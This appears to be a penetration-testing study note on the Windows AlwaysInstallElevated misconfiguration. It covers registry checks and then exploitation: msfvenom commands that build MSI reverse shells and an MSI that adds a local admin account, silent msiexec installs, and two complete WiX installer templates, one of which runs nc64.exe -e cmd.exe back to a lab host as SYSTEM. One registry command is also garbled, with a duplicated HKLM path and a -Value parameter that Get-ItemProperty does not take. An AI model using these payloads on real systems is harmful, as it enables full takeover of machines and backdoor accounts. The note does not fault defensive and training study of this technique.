


AlwaysInstallElevated Privilege
The "Always Install with Elevated Privileges" option is a policy setting that can allow users to install software with elevated permissions, even if not administrators. The problem is that arbitrary code can be executed during installation of the software.
This option represents a significant security risk as it introduces the ability to execute arbitrary code with higher privileges.

Check for it on WinPEAS

17.8.1 - Configuration Check
To check if the Always Install with Elevated Privileges is enabled, we can check the policy editor
Computer Configuration > Administrative Template > Windows Components > Windows Installer > Always install with elevated privileges
User Configuration > Administrative Template > Windows Components > Windows Installer
You can also do this from the command line
Get-ItemProperty -Path "HKLM:\Software\Policies\Microsoft\Windows\Installer" -Name AlwaysInstallElevated
Get-ItemProperty -Path "HKCU:\Software\Policies\Microsoft\Windows\Installer" -Name AlwaysInstallElevated



Imagine having 2 PowerShell windows open, one showing medium mandatory level in whoami /groups and another showing high mandatory level.
Safe configuration (disabled)


UAC command prompt shows up, but software cannot be installed (would require UAC bypass)
For the config to work, both of these values have to be 1
Get-ItemProperty -Path 'HKLM:\Software\Policies\Microsoft\Windows\Installer' -Name 'AlwaysInstallElevated' -Value 1
Get-ItemProperty -Path 'HKLM:\Software\Policies\Microsoft\Windows\Installer' -Name 'AlwaysInstallElevated' -Value 1
Medium privileges will restrict us from changing these settings, an example of where the UAC bypass would be required.

17.8.2 - Always Install Elevated - Exploitation
If the Always Install with Elevated Privileges is configured, it's possible to obtain privilege escalation by producing a malicious Microsoft Software Installer package (.msi) and install it. The vulnerability here is having the AlwaysInstallElevated property and the ability to load an arbitrary .msi package.

Generate a malicious MSI


msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.157 LPORT=7777 -f msi > sample2.msi
Execute
msiexec /quiet /qn /i example.msi



This gives us the system mandatory level in the revshell. Giving us access to the entire machine (with the highest level within the local machine)

17.8.2 - Extra: Create a Custom MSI
Instead of using msfvenom, you can use the wixtoolset to produce an msi file that'll execute custom code upon inspection.
Download wix and install the program
https://github.com/wixtoolset/wix3/releases/tag/wix3141rtm
Update PATH
set PATH=%PATH%;"C:\Program Files (x86)\WIX Toolset v3.14\bin"
We can cd into this
cd "C:\Program Files (x86)\WIX Toolset v3.14\bin"
The easiest option is to make an .msi with msfvenom
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.229 LPORT=9002 -f msi -o alwe.msi
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.229 LPORT=9002 -f msi-nouac -o alwe.msi
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi
Alternatively, create a sample project (this one just checks that it's working)
<?xml version="1.0"?>
<WiX xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name"
Version="0.0.1" Manufacturer="_xpN_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<Property Id="cmdline">cmd.exe /C whoami /groups > C:\Users\Quickemu\Desktop\test.txt </Property>
<CustomAction Id="Stage1" Execute="deferred" Directory="TARGETDIR" ExeCommand="[cmdline]" Return="ignore" Impersonate="no"/>

<CustomAction Id="Stage2" Execute="deferred" Script="vbscript" Return="check">
fail_here
</CustomAction>
<InstallExecuteSequence>
<Custom Action="Stage1" After="InstallInitialize"></Custom>
<Custom Action="Stage2" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</WiX>
And this one is a revshell
<?xml version="1.0"?>
<WiX xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name"
Version="0.0.1" Manufacturer="_xpN_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<!-- Reverse Shell Payload -->

<Property Id="cmdline">C:\Users\Quickemu\Downloads\nc64.exe 192.168.122.1 4321 -e cmd.exe</Property>
<CustomAction Id="Stage1" Execute="deferred" Directory="TARGETDIR" ExeCommand="[cmdline]" Return="ignore" Impersonate="no"/>
<CustomAction Id="Stage2" Execute="deferred" Script="vbscript" Return="check">
fail_here
</CustomAction>
<InstallExecuteSequence>
<Custom Action="Stage1" After="InstallInitialize"></Custom>
<Custom Action="Stage2" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</WiX>
And view a list of executables, most importantly candle.exe and light.exe which will allow us to build our custom .msi package.
From wsx into wixobject
candle sample.wxs
From wixobject into MSI
light.exe sample.wixobj
Then execute the package
.\sample.msi
msiexec /quiet /qn /i sample.msi
17.8.3 - Extra - Modify the Wix Installer to Run as Admin
https://www.add-in-express.com/forum/read.php?FID=5&TID=13992